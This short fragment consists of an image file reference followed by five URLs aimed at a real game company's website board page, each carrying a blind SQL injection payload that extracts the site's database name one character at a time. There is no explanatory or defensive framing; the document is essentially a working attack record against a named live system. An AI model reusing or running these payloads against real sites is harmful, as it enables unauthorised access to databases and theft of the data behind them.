 https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20substr(database(),1,1)=char(0x53)%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20substr(database(),2,1)=char(0x57)%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20substr(database(),3,1)=char(0x5f)%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20substr(database(),4,1)=char(0x44)%23&page=1
https://www.soulworker.com/home/Board/view.php?no=29%27%20and%20substr(database(),5,1)=char(0x42)%23&page=1